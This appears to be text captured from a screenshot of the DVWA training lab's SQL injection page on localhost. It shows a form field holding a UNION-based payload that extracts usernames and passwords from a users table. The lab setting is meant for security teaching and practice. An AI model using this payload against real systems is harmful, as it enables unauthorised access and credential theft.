 SQL Injection Session Input :: Damn Vulnerable Web Application (DV...
localhost:8888/dvwa/vulnerabilities/sqli/session-input.php#
Session ID: 1' union select user,password from users --
Submit
Close